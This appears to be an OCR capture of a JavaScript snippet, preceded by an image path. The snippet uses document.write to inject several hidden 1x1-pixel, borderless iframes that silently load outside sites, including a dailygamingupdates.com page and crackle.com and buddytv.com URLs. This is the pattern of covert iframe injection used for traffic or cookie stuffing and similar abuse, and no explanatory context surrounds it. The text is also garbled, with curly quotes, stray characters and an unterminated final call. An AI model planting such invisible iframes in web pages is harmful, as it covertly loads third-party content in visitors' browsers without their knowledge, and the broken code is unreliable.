
document.write(“<“+”IFRAME FRAMEBORDER=0
MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO
WIDTH=1 HEIGHT=1 SRC=
“http://search.dailygamingupdates.com/ioq1wEIC6YxR
SnWiIC9BHpdX0b1i.html”><“+”/IFRAME><“+”br>
<“+”/br>n”);
document.write(“n”);
document.write(“n”);
document.write(“<“+”
IFRAME
FRAMEBORDER=0
MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO
WIDTH=1 HEIGHT=1
SRC=”
http://crackle.com/c/A_River_Runs_Through_It/
?cmpid=762
“><“+”/IFRAME><“+”br><“+”/br>n”);
document.write(“n”);
document.write(“<“+”
iframe
src=”
http://www.buddytv.com/home2/american-idol-
home2.aspx
”
width=”1″
height=”1″
scrolling=”no”
frameborder=”0″ marginheight=”0″ marginwidth=”0″>